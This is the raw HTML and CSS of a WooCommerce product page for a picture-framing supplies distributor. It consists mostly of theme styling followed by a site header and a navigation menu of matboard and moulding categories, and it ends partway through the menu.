.btn_hov_slide .tribe-events-button:hover,.no-touch .widget_layered_nav_filters ul li a:hover {background-color:#6b748b;}.w-btn.color_secondary.style_outlined,.w-separator.color_secondary {border-color:#6b748b;}.w-iconbox.color_secondary.style_outlined .w-iconbox-icon,.w-sharing.type_outlined.color_secondary .w-sharing-item {box-shadow:0 0 0 2px #6b748b inset;}.highlight_faded,.w-author-url,.w-blog-post-meta > *,.w-profile-link.for_logout,.w-testimonial-author-role,.w-testimonials.style_4 .w-testimonial-h:before,.l-main .widget_tag_cloud,.l-main .widget_product_tag_cloud,.woocommerce-breadcrumb,p.bbp-topic-meta {color:#a4abb3;}.w-blog.layout_latest .w-blog-post-meta-date {border-color:#a4abb3;}.tribe-events-cost,.tribe-events-list .tribe-events-event-cost {background-color:#a4abb3;}.l-section.color_alternate,.l-titlebar.color_alternate,.color_alternate .g-filters.style_1 .g-filters-item.active,.no-touch .color_alternate .g-filters-item.active:hover,.color_alternate .w-tabs.layout_default .w-tabs-item.active,.no-touch .color_alternate .w-tabs.layout_default .w-tabs-item.active:hover,.color_alternate .w-tabs.layout_ver .w-tabs-item.active,.no-touch .color_alternate .w-tabs.layout_ver .w-tabs-item.active:hover,.color_alternate .w-tabs.layout_timeline .w-tabs-item,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h {background-color:#222121;}.color_alternate .w-btn.color_contrast.style_solid,.no-touch .btn_hov_slide .color_alternate .w-btn.color_contrast.style_outlined:hover,.color_alternate .w-iconbox.style_circle.color_contrast .w-iconbox-icon {color:#222121 !important;}.color_alternate .w-tabs.layout_modern .w-tabs-item:after {border-bottom-color:#222121;}.color_alternate input,.color_alternate textarea,.color_alternate select,.color_alternate .w-blog-post-preview-icon,.color_alternate .w-blog.layout_flat .w-blog-post-h,.color_alternate .w-blog.layout_cards .w-blog-post-h,.color_alternate .g-filters.style_1,.color_alternate .g-filters.style_2 .g-filters-item.active,.color_alternate .w-iconbox.style_circle.color_light .w-iconbox-icon,.color_alternate .g-loadmore-btn,.color_alternate .w-pricing-item-header,.color_alternate .w-progbar-bar,.color_alternate .w-socials.style_solid .w-socials-item-link,.color_alternate .w-tabs.layout_default .w-tabs-list,.color_alternate .w-testimonials.style_4 .w-testimonial-h:before,.color_alternate .w-testimonials.style_6 .w-testimonial-text,.color_alternate .wp-caption-text,.color_alternate .ginput_container_creditcard {background-color:#252728;}.l-section.color_alternate,.l-section.color_alternate *,.l-section.color_alternate .w-btn.color_light.style_outlined {border-color:#4e5663;}.color_alternate .w-separator,.color_alternate .w-iconbox.color_light .w-iconbox-icon {color:#4e5663;}.color_alternate .w-btn.color_light.style_solid,.color_alternate .w-btn.color_light.style_outlined:before,.color_alternate .w-iconbox.style_circle.color_light .w-iconbox-icon,.no-touch .color_alternate .g-loadmore-btn:hover {background-color:#4e5663;}.color_alternate .w-iconbox.style_outlined.color_light .w-iconbox-icon,.color_alternate .w-person-links-item,.color_alternate .w-socials.style_outlined .w-socials-item-link,.color_alternate .pagination .page-numbers {box-shadow:0 0 0 2px #4e5663 inset;}.color_alternate .w-tabs.layout_trendy .w-tabs-list {box-shadow:0 -1px 0 #4e5663 inset;}.l-titlebar.color_alternate h1,.l-section.color_alternate h1,.l-section.color_alternate h2,.l-section.color_alternate h3,.l-section.color_alternate h4,.l-section.color_alternate h5,.l-section.color_alternate h6,.l-section.color_alternate .w-counter-number {color:#222121;}.color_alternate .w-progbar.color_contrast .w-progbar-bar-h {background-color:#222121;}.l-titlebar.color_alternate,.l-section.color_alternate,.color_alternate input,.color_alternate textarea,.color_alternate select,.color_alternate .w-iconbox.color_contrast .w-iconbox-icon,.color_alternate .w-iconbox.color_light.style_circle .w-iconbox-icon,.color_alternate .w-tabs.layout_timeline .w-tabs-item,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h {color:#AB9665;}.color_alternate .w-btn.color_contrast.style_outlined {color:#AB9665 !important;}.color_alternate .w-btn.color_contrast.style_solid,.color_alternate .w-btn.color_contrast.style_outlined:before,.color_alternate .w-iconbox.style_circle.color_contrast .w-iconbox-icon {background-color:#AB9665;}.color_alternate .w-btn.color_contrast.style_outlined {border-color:#AB9665;}.color_alternate .w-iconbox.style_outlined.color_contrast .w-iconbox-icon {box-shadow:0 0 0 2px #AB9665 inset;}.color_alternate a {color:#AB9665;}.no-touch .color_alternate a:hover,.no-touch .color_alternate a:hover + .w-blog-post-body .w-blog-post-title a,.no-touch .color_alternate .w-blog-post-title a:hover {color:#222121;}.color_alternate .highlight_primary,.no-touch .l-titlebar.color_alternate .g-nav-item:hover,.color_alternate .w-btn.color_primary.style_outlined,.l-main .color_alternate .w-contacts-item:before,.color_alternate .w-counter.color_primary .w-counter-number,.color_alternate .g-filters-item.active,.no-touch .color_alternate .g-filters-item.active:hover,.color_alternate .w-form-row.focused .w-form-row-field:before,.color_alternate .w-iconbox.color_primary .w-iconbox-icon,.no-touch .color_alternate .owl-prev:hover,.no-touch .color_alternate .owl-next:hover,.color_alternate .w-separator.color_primary,.color_alternate .w-tabs.layout_default .w-tabs-item.active,.color_alternate .w-tabs.layout_trendy .w-tabs-item.active,.color_alternate .w-tabs.layout_ver .w-tabs-item.active,.color_alternate .w-tabs-section.active .w-tabs-section-header,.color_alternate .w-testimonials.style_2 .w-testimonial-h:before {color:#AB9665;}.color_alternate .highlight_primary_bg,.color_alternate .w-actionbox.color_primary,.color_alternate .w-blog-post-preview-icon,.color_alternate .w-blog.layout_cards .format-quote .w-blog-post-h,.color_alternate input[type="button"],.color_alternate input[type="submit"],.color_alternate .w-btn.color_primary.style_solid,.color_alternate .w-btn.color_primary.style_outlined:before,.no-touch .color_alternate .g-filters-item:hover,.color_alternate .w-iconbox.style_circle.color_primary .w-iconbox-icon,.no-touch .color_alternate .w-iconbox.style_circle .w-iconbox-icon:before,.no-touch .color_alternate .w-iconbox.style_outlined .w-iconbox-icon:before,.color_alternate .w-pricing-item.type_featured .w-pricing-item-header,.color_alternate .w-progbar.color_primary .w-progbar-bar-h,.color_alternate .w-tabs.layout_modern .w-tabs-list,.color_alternate .w-tabs.layout_trendy .w-tabs-item:after,.color_alternate .w-tabs.layout_timeline .w-tabs-item:before,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h:before,.no-touch .color_alternate .pagination .page-numbers:before,.color_alternate .pagination .page-numbers.current {background-color:#AB9665;}.color_alternate .w-btn.color_primary.style_outlined,.no-touch .l-titlebar.color_alternate .g-nav-item:hover,.color_alternate .g-filters.style_3 .g-filters-item.active,.no-touch .color_alternate .owl-prev:hover,.no-touch .color_alternate .owl-next:hover,.no-touch .color_alternate .w-logos.style_1 .w-logos-item:hover,.color_alternate .w-separator.color_primary,.color_alternate .w-tabs.layout_default .w-tabs-item.active,.color_alternate .w-tabs.layout_ver .w-tabs-item.active,.no-touch .color_alternate .w-tabs.layout_default .w-tabs-item.active:hover,.no-touch .color_alternate .w-tabs.layout_ver .w-tabs-item.active:hover,.no-touch .color_alternate .w-testimonials.style_1 .w-testimonial-h:hover {border-color:#AB9665;}.l-main .color_alternate .w-contacts-item:before,.color_alternate .w-iconbox.color_primary.style_outlined .w-iconbox-icon,.color_alternate .w-tabs.layout_timeline .w-tabs-item,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h {box-shadow:0 0 0 2px #AB9665 inset;}.color_alternate input:focus,.color_alternate textarea:focus,.color_alternate select:focus {box-shadow:0 0 0 2px #AB9665;}.color_alternate .highlight_secondary,.color_alternate .w-btn.color_secondary.style_outlined,.color_alternate .w-counter.color_secondary .w-counter-number,.color_alternate .w-iconbox.color_secondary .w-iconbox-icon,.color_alternate .w-separator.color_secondary {color:#222121;}.color_alternate .highlight_secondary_bg,.no-touch .color_alternate input[type="button"]:hover,.no-touch .color_alternate input[type="submit"]:hover,.color_alternate .w-btn.color_secondary.style_solid,.color_alternate .w-btn.color_secondary.style_outlined:before,.color_alternate .w-actionbox.color_secondary,.color_alternate .w-iconbox.style_circle.color_secondary .w-iconbox-icon,.color_alternate .w-progbar.color_secondary .w-progbar-bar-h {background-color:#222121;}.color_alternate .w-btn.color_secondary.style_outlined,.color_alternate .w-separator.color_secondary {border-color:#222121;}.color_alternate .w-iconbox.color_secondary.style_outlined .w-iconbox-icon {box-shadow:0 0 0 2px #222121 inset;}.color_alternate .highlight_faded,.color_alternate .w-blog-post-meta > *,.color_alternate .w-profile-link.for_logout,.color_alternate .w-testimonial-author-role,.color_alternate .w-testimonials.style_4 .w-testimonial-h:before {color:#a4abb3;}.color_alternate .w-blog.layout_latest .w-blog-post-meta-date {border-color:#a4abb3;}.color_footer-top {background-color:#222121;}.color_footer-top input,.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-socials.style_solid .w-socials-item-link {background-color:#252728;}.color_footer-top,.color_footer-top *,.color_footer-top .w-btn.color_light.style_outlined {border-color:#4e5663;}.color_footer-top .w-btn.color_light.style_solid,.color_footer-top .w-btn.color_light.style_outlined:before {background-color:#4e5663;}.color_footer-top .w-separator {color:#4e5663;}.color_footer-top .w-socials.style_outlined .w-socials-item-link {box-shadow:0 0 0 2px #4e5663 inset;}.color_footer-top,.color_footer-top input,.color_footer-top textarea,.color_footer-top select {color:#a4abb3;}.color_footer-top a {color:#ffffff;}.no-touch .color_footer-top a:hover,.no-touch .color_footer-top .w-form-row.focused .w-form-row-field:before {color:#AB9665;}.color_footer-top input:focus,.color_footer-top textarea:focus,.color_footer-top select:focus {box-shadow:0 0 0 2px #AB9665;}.color_footer-bottom {background-color:#222121;}.color_footer-bottom input,.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-socials.style_solid .w-socials-item-link {background-color:#252728;}.color_footer-bottom,.color_footer-bottom *,.color_footer-bottom .w-btn.color_light.style_outlined {border-color:#4e5663;}.color_footer-bottom .w-btn.color_light.style_solid,.color_footer-bottom .w-btn.color_light.style_outlined:before {background-color:#4e5663;}.color_footer-bottom .w-separator {color:#4e5663;}.color_footer-bottom .w-socials.style_outlined .w-socials-item-link {box-shadow:0 0 0 2px #4e5663 inset;}.color_footer-bottom,.color_footer-bottom input,.color_footer-bottom textarea,.color_footer-bottom select {color:#6c6d7a;}.color_footer-bottom a {color:#a4abb3;}.no-touch .color_footer-bottom a:hover,.no-touch .color_footer-bottom .w-form-row.focused .w-form-row-field:before {color:#AB9665;}.color_footer-bottom input:focus,.color_footer-bottom textarea:focus,.color_footer-bottom select:focus {box-shadow:0 0 0 2px #AB9665;}#mailpoet_form_1 .mailpoet_text {color:#d5d5d5 !important;}.zoomImg {cursor:crosshair;}@media(min-width:900px){.l-titlebar-content p {width:70%;}}.esg-center a {background:#9e965c !important;}.esg-center a:hover {color:#9e965c !important;}.esg-entry-content.eg-ronald-reagan-content.esg-notalone {display:none !important;}.w-form-row-field input {background:transparent !important;color:#ab9665;box-shadow:none;border-bottom:1px solid #3f3e3e;}.w-form-row-field #us_form_1_message {background:transparent !important;box-shadow:none !important;border-bottom:1px solid #3f3e3e;color:#d5d5d5 !important;}.w-form-row-field::before {color:#ab9665 !important;}.l-section.wpb_row.height_auto.width_full {padding-top:35px !important;}.l-subheader.at_middle {background:rgba(255,255,255,.85 ) !important;}.sticky .l-subheader.at_middle {background:#fff !important;}.l-subheader.at_top {background:#ab9665;}#separador-left h2 strong, #separador-left-top h2 strong, #separador-leftdos h2 strong{position:relative;}#separador-left h2 strong::before {content:'';height:3px;width:100px;background:#AB9665;position:absolute;bottom:-10px;left:0;right:0;margin:0 auto;}#separador-leftdos h2 strong::before {content:'';height:3px;width:100px;background:#AB9665;position:absolute;bottom:-10px;left:0;right:0;margin:0 auto;}#separador-left-top h2 strong::before {content:'';height:3px;width:50px;background:#AB9665;position:absolute;top:0;}#separador-right h2 strong{position:relative;}#separador-right h2 strong::before {content:'';height:3px;width:100px;background:#AB9665;position:absolute;bottom:-10px;right:0;}.at_bottom .l-subheader-h {box-shadow:none !important;}.dgwt-wcas-suggestion:hover .dgwt-wcas-st * {color:#fff !important;}.dgwt-wcas-suggestions-wrapp.dgwt-wcas-has-img {max-height:460px !important;}#separador-corto-left {height:3px;width:100px;background:#AB9665;margin-bottom:10px;}.uvc-sub-heading.ult-responsive h2 {margin-bottom:10px;}.w-btn.style_solid.color_primary {border:2px solid #ab9665 !important;}.w-btn.style_solid.color_primary:hover {background:#fff;border:2px solid #ab9665 !important;color:#ab9665 !important;}.no-touch .btn_hov_slide .w-btn::before, .no-touch .btn_hov_slide .cl-btn::before {background-color:rgba(255,255,255,.1) !important;}#alto-800 .vc_column-inner {height:800px;background:rgba(255,255,255,0);background:-moz-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:-webkit-gradient(left top, left bottom, color-stop(46%, rgba(255,255,255,0)), color-stop(47%, rgba(255,255,255,0.02)), color-stop(57%, rgba(246,246,246,0.24)), color-stop(84%, rgba(255,255,255,0.82)));background:-webkit-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:-o-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:-ms-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:linear-gradient(to bottom, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );}#alto-400 .vc_column-inner {height:400px;background:rgba(255,255,255,0);background:-moz-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:-webkit-gradient(left top, left bottom, color-stop(46%, rgba(255,255,255,0)), color-stop(47%, rgba(255,255,255,0.02)), color-stop(57%, rgba(246,246,246,0.24)), color-stop(84%, rgba(255,255,255,0.82)));background:-webkit-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:-o-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:-ms-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:linear-gradient(to bottom, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );}.l-titlebar-h {text-align:left;margin:0 !important;}.l-titlebar-content h1 {font-weight:800 !important;position:relative;padding-top:0 !important;}.l-titlebar-content p {font-weight:bold;color:#222121;margin-top:20px;}.l-titlebar-content h1::before {content:'';width:100px;height:3px;background-color:#ab9665;position:absolute;bottom:-10px;}.g-breadcrumbs {font-size:1.1em !important;}.single-product .l-titlebar.size_huge.color_alternate {background:url('http://81s.5f1.mytemp.website/wp-content/uploads/2017/12/Depto51-Rosario-Greene-51.jpg');background-size:cover;background-position:center;}.archive .l-titlebar.size_huge.color_alternate {background:url('http://81s.5f1.mytemp.website/wp-content/uploads/2017/12/Depto51-Rosario-Greene-51.jpg');background-size:cover;background-position:center;}.l-titlebar-img.loaded {background-position:center !important;}#overlay-product {background:rgba(255,255,255,.7);position:absolute;top:0;left:0;bottom:0;right:0;}.l-titlebar-img {background-position:top;}.g-breadcrumbs span {text-transform:lowercase !important;}#justificado {text-align:justify;}.linea-blanca #separador-left h2 strong::before {background:#ffffff !important;}.linea-blanca h2 {color:#fff !important;}.slider.price input {height:auto !important;vertical-align:middle;opacity:1;border:none !important;box-shadow:none !important;letter-spacing:1px;}.product-meta .price {display:none !important;}.logged-in .product-meta .price {display:block !important;}.woocommerce-LoopProduct-link img {height:300px;object-fit:contain;}a.w-nav-anchor.level_1 {padding:0 8px !important;}td[data-title="Shipping"] {width:40%;}.archive .widget {margin-bottom:5px !important;padding-bottom:10px !important;}select {-webkit-appearance:none;-moz-appearance:none;padding-right:2rem;box-shadow:none !important;border:1px solid #ddd;background:;background:url('http://81s.5f1.mytemp.website/wp-content/uploads/2018/01/sel.png') !important;background-repeat:no-repeat !important;background-position-x:97% !important;background-position-y:50% !important;}.select2-selection__arrow b {display:none;}.select2-container--default .select2-selection--single {height:45px !important;border-radius:0 !important;border-color:#ddd !important;box-shadow:none !important;}.select2-container--default .select2-selection--single .select2-selection__rendered {line-height:45px !important;}.widget-title span {color:#ab9665 !important;font-size:18px;}small#start-pricing {font-size:14px;float:left;width:100%;}#boton-pro {margin-bottom:20px;}option[value="197"], option[value="243"],option[value="295"], option[value="184"], option[value="241"], option[value="280"], option[value="160"], option[value="155"], option[value="185"], option[value="245"], option[value="168"], option[value="254"], option[value="220"], option[value="222"], option[value="223"], option[value="224"], option[value="225"], option[value="226"], option[value="227"], option[value="186"], option[value="187"], option[value="241"], option[value="196"], option[value="244"], option[value="255"], option[value="237"], option[value="260"]{display:none;}.ocultar{display:none !important;}#texto-descuento {font-size:20px;font-weight:normal;color:#ab9665;margin-bottom:0;}.woocommerce-Price-currencySymbol.amount.mcmp-variable-price-prefix {font-size:70%;color:#b09f6e;}.archive .mcmp_recalc_price_row, .related.products .mcmp_recalc_price_row {display:none;}.woocommerce .product .price .mcmp_recalc_price_row, .woocommerce .product .price .mcmp_recalc_price_row .amount {font-size:1.2rem !important;font-style:initial !important;}td#qty, td#descuento {width:50%;}#qty {border-right:1px solid #dce0e3;}#descuento {font-weight:bold;color:green;}.contenido-descuento table {border:1px solid #dce0e3;margin-bottom:20px;}.tabla-descuento {display:none;}.logged-in .tabla-descuento {display:block !important;}#wcapf-category-filter-2 .widgettitle {color:initial !important;font-size:28px !important;margin-bottom:10px;}.wcapf-ajax-term-filter .widgettitle {color:#ab9665 !important;font-size:18px;margin:0;}#restaurar {padding:10px;border:1px solid;}.select2-container--default .select2-selection--single .select2-selection__clear {font-size:30px;line-height:41px;color:#a19367;}.woocommerce-error span {font-weight:bold;}.woocommerce-error {text-align:center;}.select2-container--default .select2-selection--multiple .select2-selection__choice {background:#998b61 !important;color:#fff !important;border:none !important;font-size:12px;border-radius:0 !important;}.select2-selection__choice__remove {font-size:19px !important;color:#18191a !important;}.select2-selection.select2-selection--multiple {border-radius:0 !important;border-color:#ddd !important;}header.l-header .ush_btn_2 .w-btn {font-weight:bold;}.l-subheader.at_top .w-text i {opacity:.8;}</style>
	<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_preconnect_external_domains wpr_oci wpr_desktop" /></head>
<body class="wp-singular product-template-default single single-product postid-626 wp-theme-Impreza wp-child-theme-Impreza-child l-body Impreza_4.3.1 Header_Builder header_hor header_inpos_top btn_hov_slide rounded_none state_default theme-Impreza woocommerce woocommerce-page woocommerce-no-js us-woo-shop_modern us-woo-cart_compact columns-5 wpb-js-composer js-comp-ver-5.1.1 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	<script async defer src="https://maps.googleapis.com/maps/api/js?key=AIzaSyD_tmLhCHWN0Dt-VGNPvFFTumeWZedwfvw&callback=initMap" type="text/javascript"></script>

<div  class="l-canvas sidebar_none type_wide titlebar_default">

	
		
		<header  class="l-header pos_fixed bg_solid shadow_none" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><div  class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-text ush_text_1 font_regular"><div class="w-text-h"><i class="fa fa-phone"></i><a class="w-text-value" href="tel:407-816-7554" target="_blank">407-816-7554</a></div></div><div class="w-text ush_text_2 font_regular"><div class="w-text-h"><i class="fa fa-envelope-o"></i><a class="w-text-value" href="/cdn-cgi/l/email-protection#472e29212807292021232e3433352e2532332835346924282a" target="_blank"><span class="__cf_email__" data-cfemail="4920272f2609272e2f2d203a3d3b202b3c3d263b3a672a2624">[email&#160;protected]</span></a></div></div><div class="w-text ush_text_3 font_regular"><div class="w-text-h"><i class="fa fa-volume-control-phone "></i><a class="w-text-value" href="tel:866-417-0966" target="_blank">TOLL FREE: 866-417-0966</a></div></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-socials color_text hover_none ush_socials_1"><div class="w-socials-list"><div class="w-socials-item facebook">
		<a class="w-socials-item-link" target="_blank" href="https://es-la.facebook.com/NGF-Distributors-Inc-157139540985276/">
			<span class="w-socials-item-link-hover"></span>
		</a>
		<div class="w-socials-item-popup">
			<span>Facebook</span>
		</div>
	</div><div class="w-socials-item twitter">
		<a class="w-socials-item-link" target="_blank" href="https://twitter.com/NGFDistributors">
			<span class="w-socials-item-link-hover"></span>
		</a>
		<div class="w-socials-item-popup">
			<span>Twitter</span>
		</div>
	</div><div class="w-socials-item linkedin">
		<a class="w-socials-item-link" target="_blank" href="https://www.linkedin.com/company/22318093/">
			<span class="w-socials-item-link-hover"></span>
		</a>
		<div class="w-socials-item-popup">
			<span>LinkedIn</span>
		</div>
	</div><div class="w-socials-item instagram">
		<a class="w-socials-item-link" target="_blank" href="https://www.instagram.com/ngfdistributors/">
			<span class="w-socials-item-link-hover"></span>
		</a>
		<div class="w-socials-item-popup">
			<span>Instagram</span>
		</div>
	</div></div></div></div></div></div><div  class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-img with_transparent ush_image_1"><a class="w-img-h" href="https://ngfdistributors.com/"><img class="for_default" src="https://ngfdistributors.com/wp-content/uploads/2017/12/logo-horizontal-color.png" width="908" height="135" alt="" /><img class="for_transparent" src="https://ngfdistributors.com/wp-content/uploads/2017/12/logo-horizontal.png" width="911" height="134" alt="" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop animation_height height_full ush_menu_1" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" href="javascript:void(0);"></a><ul class="w-nav-list level_1 hover_simple hide_for_mobiles"><li id="menu-item-6000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-6000"><a class="w-nav-anchor level_1"  href="https://ngfdistributors.com/"><span class="w-nav-title">HOME</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-6001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-6001"><a class="w-nav-anchor level_1"  href="/products/"><span class="w-nav-title">PRODUCTS</span><span class="w-nav-arrow"></span></a>
<ul class="w-nav-list level_2">
	<li id="menu-item-6077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-6077"><a class="w-nav-anchor level_2"  href="https://ngfdistributors.com/product-category/matboards/"><span class="w-nav-title">Matboards</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6078" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6078"><a class="w-nav-anchor level_3"  href="/product-category/matboards/acid-free"><span class="w-nav-title">Acid Free</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6079" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6079"><a class="w-nav-anchor level_3"  href="/product-category/matboards/metallics-32-x-40-matboards/"><span class="w-nav-title">Metallic</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6080" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6080"><a class="w-nav-anchor level_3"  href="/product-category/matboards/cream-core-32-x-40-matboards/"><span class="w-nav-title">Cream Core</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6081" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6081"><a class="w-nav-anchor level_3"  href="/product-category/matboards/white-core-32-x-40-matboards/"><span class="w-nav-title">White Core</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6082" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6082"><a class="w-nav-anchor level_3"  href="https://ngfdistributors.com/product-category/matboards/premium-suede-32-x-40-matboards/"><span class="w-nav-title">Suedes</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6083" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6083"><a class="w-nav-anchor level_3"  href="https://ngfdistributors.com/product-category/matboards/sport-32-x-40-matboards/"><span class="w-nav-title">Sports</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-6030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6030"><a class="w-nav-anchor level_2"  href="/product-category/moulding/"><span class="w-nav-title">Moulding</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6110" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6110"><a class="w-nav-anchor level_3"  href="/product-category/moulding/"><span class="w-nav-title">All Moulding</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6039" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6039"><a class="w-nav-anchor level_3"  href="/product-category/moulding/fillet/"><span class="w-nav-title">Fillets</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6032" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6032"><a class="w-nav-anchor level_3"  href="/product-category/moulding/shadow-p-boxes/"><span class="w-nav-title">Shadow boxes</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-6033"><a class="w-nav-anchor level_3"  href="#"><span class="w-nav-title">Floaters</span><span class="w-nav-arrow"></span></a>
		<ul class="w-nav-list level_4">
			<li id="menu-item-6034" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6034"><a class="w-nav-anchor level_4"  href="/product-category/moulding/floaters/"><span class="w-nav-title">Floaters</span><span class="w-nav-arrow"></span></a>			</li>
			<li id="menu-item-6036" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6036"><a class="w-nav-anchor level_4"  href="/product-category/moulding/flat-profile-poly-frames/"><span class="w-nav-title">Flat Profile Poly Frame</span><span class="w-nav-arrow"></span></a>			</li>
			<li id="menu-item-6035" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6035"><a class="w-nav-anchor level_4"  href="/product-category/moulding/floater-poly-frames/"><span class="w-nav-title">Floater Poly Frame</span><span class="w-nav-arrow"></span></a>			</li>
		</ul>
		</li>
		<li id="menu-item-6037" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6037"><a class="w-nav-anchor level_3"  href="/product-category/moulding/stretcher-bars/"><span class="w-nav-title">Stretcher Bars</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-6038"><a class="w-nav-anchor level_3"  href="/product-category/moulding/natural-linen-liners/"><span class="w-nav-title">Linen Liners</span><span class="w-nav-arrow"></span></a>
		<ul class="w-nav-list level_4">
			<li id="menu-item-7105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-7105"><a class="w-nav-anchor level_4"  href="https://ngfdistributors.com/product-category/moulding/white-linen-liners/"><span class="w-nav-title">WHITE Linen Liners</span><span class="w-nav-arrow"></span></a>			</li>
		</ul>
		</li>
		<li id="menu-item-6040" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6040"><a class="w-nav-anchor level_3"  href="/product-category/moulding/metal-frames/"><span class="w-nav-title">Metal Frame</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-7104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-7104"><a class="w-nav-anchor level_3"  href="https://ngfdistributors.com/product-category/moulding/"><span class="w-nav-title">Moulding</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-6041"><a class="w-nav-anchor level_3"  href="#"><span class="w-nav-title">Custom Linen Liners</span><span class="w-nav-arrow"></span></a>
		<ul class="w-nav-list level_4">
			<li id="menu-item-6042" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6042"><a class="w-nav-anchor level_4"  href="/product-category/moulding/raw-liners/"><span class="w-nav-title">Raw Liner Profile</span><span class="w-nav-arrow"></span></a>			</li>
		</ul>
		</li>
	</ul>
	</li>
	<li id="menu-item-6043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6043"><a class="w-nav-anchor level_2"  href="http://81s.5f1.mytemp.website/product-category/supplies"><span class="w-nav-title">Supplies</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6044" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6044"><a class="w-nav-anchor level_3"  href="/product-category/supplies/braided-wire-supplies/"><span class="w-nav-title">Wires</span><span class="w-nav-arrow"></span></a>		</li>
